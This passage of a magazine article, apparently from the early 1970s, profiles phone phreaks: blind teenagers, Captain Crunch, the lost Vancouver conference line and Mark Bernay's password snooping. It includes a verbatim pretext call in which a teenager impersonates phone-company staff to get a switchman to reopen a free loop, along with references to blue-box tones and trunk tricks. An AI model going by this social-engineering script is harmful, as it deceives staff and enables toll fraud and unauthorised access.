"Any kind of job will do, anything as menial as the most lowly operator. That's probably all they'd give me because I'm blind. Even though I probably know more than most switchmen. But that's okay. I want to work for Ma Bell. I don't hateMa Bell the way Gilbertson and some phone phreaks do. I don't want to screw Ma Bell. With me it's the pleasure of pure knowledge. There's something beautiful about the system when you know it intimately the way I do. But I don't know how much they know about me here. I have a very intuitive feel for the condition of the line I'm on, and I think they're monitoring me off and on lately, but I haven't been doing much illegal. I have to make a few calls to switchmen once in a while which aren't strictly legal, and once I took an acid trip and was having these auditory hallucinations as if I were trapped and these planes were divebombing me, and all of sudden I had to phone phreak out of there. For some reason I had to call Kansas City, but that's all."

#### A Warning Is Delivered

At this point -- one o'clock in my time zone -- a loud knock on my motel-room door interrupts our conversation. Outside the door I find a uniformed security guard who informs me that there has been an "emergency phone call" for me while I have been on the line and that the front desk has sent him up to let me know.

Two seconds after I say good-bye to Joe and hang up, the phone rings.

"Who were you talking to?" the agitated voice demands. The voice belongs to Captain Crunch. "I called because I decided to warn you of something. I decided to warn you to be careful. I don't want this information you get to get to the radical underground. I don't want it to get into the wrong hands. What would you say if I told you it's possible for three phone phreaks to saturate the phone system of the nation. Saturate it. Busy it out. All of it. I know how to do this. I'm not gonna tell. A friend of mine has already saturated the trunks between Seattle and New York. He did it with a computerized M-F-er hitched into a special Manitoba exchange. But there are other, easier ways to do it."

Just three people? I ask. How is that possible?

"Have you ever heard of the long-lines guard frequency? Do you know about stacking tandems with 17 and 2600? Well, I'd advise you to find out about it. I'm not gonna tell you. But whatever you do, don't let this get into the hands of the radical underground."

(Later Gilbertson, the inventor, confessed that while he had always been skeptical about the Captain's claim of the sabotage potential of trunk-tying phone phreaks, he had recently heard certain demonstrations which convinced him the Captain was not speaking idly. "I think it might take more than three people, depending on how many machines like Captain Crunch's were available. But even though the Captain sounds a little weird, he generally turns out to know what he's talking about.")

"You know," Captain Crunch continues in his admonitory tone, "you know the younger phone phreaks call Moscow all the time. Suppose everybody were to call Moscow. I'm no right-winger. But I value my life. I don't want the Commies coming over and dropping a bomb on my head. That's why I say you've got to be careful about who gets this information."

The Captain suddenly shifts into a diatribe against those phone phreaks who don't like the phone company.

"They don't understand, but Ma Bell knows everything they do. Ma Bell knows. Listen, is this line hot? I just heard someone tap in. I'm not paranoid, but I can detect things like that. Well, even if it is, they know that I know that they know that I have a bulk eraser. I'm very clean." The Captain pauses, evidently torn between wanting to prove to the phone-company monitors that he does nothing illegal, and the desire to impress Ma Bell with his prowess. "Ma Bell knows how good I am. And I am quite good. I can detect reversals, tandem switching, everything that goes on a line. I have relative pitch now. Do you know what that means? My ears are a \$20,000 piece of equipment. With my ears I can detect things they can't hear with their equipment. I've had employment problems. I've lost jobs. But I want to show Ma Bell how good I am. I don't want to screw her, I want to work for her. I want to do good for her. I want to help her get rid of her flaws and become perfect. That's my number-one goal in lifenow." The Captain concludes his warnings and tells me he has to be going. "I've got a little action lined up for tonight," he explains and hangs up.

Before I hang up for the night, I call Joe Engressia back. He reports that his tormentor has finally gone to sleep -- "He's not blind drunk, that's the way I get, ahem, yes; but you might say he's in a drunken stupor." I make a date to visit Joe in Memphis in two days.

A Phone Phreak Call Takes Care of Business

The next morning I attend a gathering of four phone phreaks in ----- (a California suburb). The gathering takes place in a comfortable split-level home in an upper-middle-class subdivision. Heaped on the kitchen table are the portable cassette recorders, M-F cassettes, phone patches, and line ties of the four phone phreaks present. On the kitchen counter next to the telephone is a shoe-box-size blue box with thirteen large toggle switches for the tones. The parents of the host phone phreak, Ralph, who is blind, stay in the living room with their sighted children. They are not sure exactly what Ralph and his friends do with the phone or if it's strictly legal, but he is blind and they are pleased he has a hobby which keeps him busy.

The group has been working at reestablishing the historic "2111" conference, reopening some toll-free loops, and trying to discover the dimensions of what seem to be new initiatives against phone phreaks by phone-company security agents.

It is not long before I get a chance to see, to hear, Randy at work. Randy is known among the phone phreaks as perhaps the finest con man in the game. Randy is blind. He is pale, soft and pear-shaped, he wears baggy pants and a wrinkly nylon white sport shirt, pushes his head forward from hunched shoulders somewhat like a turtle inching out of its shell. His eyes wander, crossing and recrossing, and his forehead is somewhat pimply. He is only sixteen years old.

But when Randy starts speaking into a telephone mouthpiece his voice becomes so stunningly authoritative it is necessary to look again to convince yourself it comes from a chubby adolescent Randy. Imagine the voice of a crack oil-rig foreman, a tough, sharp, weather-beaten Marlboro man of forty. Imagine the voice of a brilliant performance-fund gunslinger explaining how he beats the Dow Jones by thirty percent. Then imagine a voice that could make those two sound like Stepin Fetchit. That is sixteen-year-old Randy's voice.

He is speaking to a switchman in Detroit. The phone company in Detroit had closed up two toll-free loop pairs for no apparent reason, although heavy use by phone phreaks all over the country may have been detected. Randy is telling the switchman how to open up the loop and make it free again:

"How are you, buddy. Yeah. I'm on the board in here in Tulsa, Oklahoma, and we've been trying to run some tests on your loop-arounds and we find'em busied out on both sides.... Yeah, we've been getting a 'BY' on them, what d'ya say, can you drop cards on 'em? Do you have 08 on your number group? Oh that's okay, we've had this trouble before, we may have to go after the circuit. Here lemme give 'em to you: your frame is 05, vertical group 03, horizontal 5, vertical file 3. Yeah, we'll hang on here.... Okay, found it? Good. Right, yeah, we'd like to clear that busy out. Right. All you have to do is look for your key on the mounting plate, it's in your miscellaneous trunk frame. Okay? Right. Now pull your key from NOR over the LCT. Yeah. I don't know why that happened, but we've been having trouble with that one. Okay. Thanks a lot fella. Be seein' ya."

Randy hangs up, reports that the switchman was a little inexperienced with the loop-around circuits on the miscellaneous trunk frame, but that the loop has been returned to its free-call status.

Delighted, phone phreak Ed returns the pair of numbers to the active-status column in his directory. Ed is a superb and painstaking researcher. With almost Talmudic thoroughness he will trace tendrils of hints through soft-wired mazes of intervening phone-company circuitry back through complex linkages ofswitching relays to find the location and identity of just one toll-free loop. He spends hours and hours, every day, doing this sort of thing. He has somehow compiled a directory of eight hundred "Band-six in-WATS numbers" located in over forty states. Band-six in-WATS numbers are the big 800 numbers -- the ones that can be dialed into free from anywhere in the country.

Ed the researcher, a nineteen-year-old engineering student, is also a superb technician. He put together his own working blue box from scratch at age seventeen. (He is sighted.) This evening after distributing the latest issue of his in-WATS directory (which has been typed into Braille for the blind phone phreaks), he announces he has made a major new breakthrough:

"I finally tested it and it works, perfectly. I've got this switching matrix which converts any touch-tone phone into an M-F-er."

The tones you hear in touch-tone phones are not the M-F tones that operate the long-distance switching system. Phone phreaks believe AT&T. had deliberately equipped touch tones with a different set of frequencies to avoid putting the six master M-F tones in the hands of every touch-tone owner. Ed's complex switching matrix puts the six master tones, in effect put a blue box, in the hands of every touch-tone owner.

Ed shows me pages of schematics, specifications and parts lists. "It's not easy to build, but everything here is in the Heathkit catalog."

Ed asks Ralph what progress he has made in his attempts to reestablish a longterm open conference line for phone phreaks. The last big conference -- the historic "2111" conference -- had been arranged through an unused Telex testboard trunk somewhere in the innards of a 4A switching machine in Vancouver, Canada. For months phone phreaks could M-F their way into Vancouver, beep out 604 (the Vancouver area code) and then beep out 2111 (the internal phone-company code for Telex testing), and find themselves at any time, day or night, on an open wire talking with an array of phone phreaks from coast to coast, operators from Bermuda, Tokyo and London who are phone-phreak sympathizers, and miscellaneous guests and technical experts. The conference was a massive exchange of information. Phone phreaks picked each other's brains clean, then developed new ways to pick the phone company's brains clean. Ralph gave M F Boogies concerts with his home-entertainment-type electric organ, Captain Crunch demonstrated his round-the-world prowess with his notorious computerized unit and dropped leering hints of the "action" he was getting with his girl friends. (The Captain lives out or pretends to live out several kinds of fantasies to the gossipy delight of the blind phone phreaks who urge him on to further triumphs on behalf of all of them.) The somewhat rowdy Northwest phone-phreak crowd let their bitter internal feud spill over into the peaceable conference line, escalating shortly into guerrilla warfare; Carl the East Coast international tone relations expert demonstrated newly opened direct M-F routes to central offices on the island of Bahrein in the Persian Gulf, introduced a new phonephreak friend of his in Pretoria, and explained the technical operation of the new Oakland-to Vietnam linkages. (Many phone phreaks pick up spending money by M-F-ing calls from relatives to Vietnam GIs charging \$5 for a whole hour of trans-Pacific conversation.)

Day and night the conference line was never dead. Blind phone phreaks all over the country, lonely and isolated in homes filled with active sighted brothers and sisters, or trapped with slow and unimaginative blind kids in straitjacket schools for the blind, knew that no matter how late it got they could dial up the conference and find instant electronic communion with two or three other blind kids awake over on the other side of America. Talking together on a phone hookup, the blind phone phreaks say, is not much different from being there together. Physically, there was nothing more than a two-inch-square wafer of titanium inside a vast machine on Vancouver Island. For the blind kids >there< meant an exhilarating feeling of being in touch, through a kind of skill and magic which was peculiarly their own.

Last April 1, however, the long Vancouver Conference was shut off. The phone phreaks knew it was coming. Vancouver was in the process of converting from a step-by-step system to a 4A machine and the 2111 Telex circuit was to be wipedout in the process. The phone phreaks learned the actual day on which the conference would be erased about a week ahead of time over the phone company's internal-news-and-shop-talk recording.

For the next frantic seven days every phone phreak in America was on and off the 2111 conference twenty-four hours a day. Phone phreaks who were just learning the game or didn't have M-F capability were boosted up to the conference by more experienced phreaks so they could get a glimpse of what it was like before it disappeared. Top phone phreaks searched distant area codes for new conference possibilities without success. Finally in the early morning of April 1, the end came.

"I could feel it coming a couple hours before midnight," Ralph remembers. "You could feel something going on in the lines. Some static began showing up, then some whistling wheezing sound. Then there were breaks. Some people got cut off and called right back in, but after a while some people were finding they were cut off and couldn't get back in at all. It was terrible. I lost it about one a.m., but managed to slip in again and stay on until the thing died... I think it was about four in the morning. There were four of us still hanging on when the conference disappeared into nowhere for good. We all tried to M-F up to it again of course, but we got silent termination. There was nothing there."

The Legendary Mark Bernay Turns Out To Be "The Midnight Skulker"

Mark Bernay. I had come across that name before. It was on Gilbertson's select list of phone phreaks. The California phone phreaks had spoken of a mysterious Mark Bernay as perhaps the first and oldest phone phreak on the West Coast. And in fact almost every phone phreak in the West can trace his origins either directly to Mark Bernay or to a disciple of Mark Bernay.

It seems that five years ago this Mark Bernay (a pseudonym he chose for himself) began traveling up and down the West Coast pasting tiny stickers in phone books all along his way. The stickers read something like "Want to hear an interesting tape recording? Call these numbers." The numbers that followed were toll-free loop-around pairs. When one of the curious called one of the numbers he would hear a tape recording pre-hooked into the loop by Bernay which explained the use of loop-around pairs, gave the numbers of several more, and ended by telling the caller, "At six o'clock tonight this recording will stop and you and your friends can try it out. Have fun."

"I was disappointed by the response at first," Bernay told me, when I finally reached him at one of his many numbers and he had dispensed with the usual "I never do anything illegal" formalities which experienced phone phreaks open most conversations.

"I went all over the coast with these stickers not only on pay phones, but I'd throw them in front of high schools in the middle of the night, I'd leave them unobtrusively in candy stores, scatter them on main streets of small towns. At first hardly anyone bothered to try it out. I would listen in for hours and hours after six o'clock and no one came on. I couldn't figure out why people wouldn't be interested. Finally these two girls in Oregon tried it out and told all their friends and suddenly it began to spread."

Before his Johny Appleseed trip Bernay had already gathered a sizable group of early pre-blue-box phone phreaks together on loop-arounds in Los Angeles. Bernay does not claim credit for the original discovery of the loop-around numbers. He attributes the discovery to an eighteen-year-old reform school kid in Long Beach whose name he forgets and who, he says, "just disappeared one day." When Bernay himself discovered loop-arounds independently, from clues in his readings in old issues of the Automatic Electric Technical Journal, he found dozens of the reform-school kid's friends already using them. However, it was one of Bernay's disciples in Seattle that introduced phone phreaking to blind kids. The Seattle kid who learned about loops through Bernay's recording told a blind friend, the blind kid taught the secret to his friends at a winter camp for blind kids in Los Angeles. When the camp session was over these kids took the secret back to towns all over the West. This is how the original blind kids became phone phreaks. For them, for most phone phreaks in general, it was the discovery ofthe possibilities of loop-arounds which led them on to far more serious and sophisticated phone-phreak methods, and which gave them a medium for sharing their discoveries.

A year later a blind kid who moved back east brought the technique to a blind kids' summer camp in Vermont, which spread it along the East Coast. All from a Mark Bernay sticker.

Bernay, who is nearly thirty years old now, got his start when he was fifteen and his family moved into an L.A. suburb serviced by General Telephone and Electronics equipment. He became fascinated with the differences between Bell and G.T.&E. equipment. He learned he could make interesting things happen by carefully timed clicks with the disengage button. He learned to interpret subtle differences in the array of clicks, whirrs and kachinks he could hear on his lines. He learned he could shift himself around the switching relays of the L.A. area code in a not-too-predictable fashion by interspersing his own hook-switch clicks with the clicks within the line. (Independent phone companies -- there are nineteen hundred of them still left, most of them tiny island principalities in Ma Bell's vast empire -- have always been favorites with phone phreaks, first as learning tools, then as Archimedes platforms from which to manipulate the huge Bell system. A phone phreak in Bell territory will often M-F himself into an independent's switching system, with switching idiosyncrasies which can give him marvelous leverage over the Bell System.

"I have a real affection for Automatic Electric Equipment," Bernay told me. "There are a lot of things you can play with. Things break down in interesting ways."

Shortly after Bernay graduated from college (with a double major in chemistry and philosophy), he graduated from phreaking around with G.T.&E. to the Bell System itself, and made his legendary sticker-pasting journey north along the coast, settling finally in Northwest Pacific Bell territory. He discovered that if Bell does not break down as interestingly as G.T.&E., it nevertheless offers a lot of "things to play with."

Bernay learned to play with blue boxes. He established his own personal switchboard and phone-phreak research laboratory complex. He continued his phone-phreak evangelism with ongoing sticker campaigns. He set up two recording numbers, one with instructions for beginning phone phreaks, the other with latest news and technical developments (along with some advanced instruction) gathered from sources all over the country.

These days, Bernay told me, he had gone beyond phone-phreaking itself. "Lately I've been enjoying playing with computers more than playing with phones. My personal thing in computers is just like with phones, I guess -- the kick is in finding out how to beat the system, how to get at things I'm not supposed to know about, how to do things with the system that I'm not supposed to be able to do."

As a matter of fact, Bernay told me, he had just been fired from his computerprogramming job for doing things he was not supposed to be able to do. He had been working with a huge time-sharing computer owned by a large corporation but shared by many others. Access to the computer was limited to those programmers and corporations that had been assigned certain passwords. And each password restricted its user to access to only the one section of the computer cordoned off from its own information storager. The password system prevented companies and individuals from stealing each other's information.

"I figured out how to write a program that would let me read everyone else's password," Bernay reports. "I began playing around with passwords. I began letting the people who used the computer know, in subtle ways, that I knew their passwords. I began dropping notes to the computer supervisors with hints that I knew what I know. I signed them 'The Midnight Skulker.' I kept getting cleverer and cleverer with my messages and devising ways of showing them what I could do. I'm sure they couldn't imagine I could do the things I was showing them. But they never responded to me. Every once in a while they'd change the passwords, but I found out how to discover what the new ones were, and I let them know. 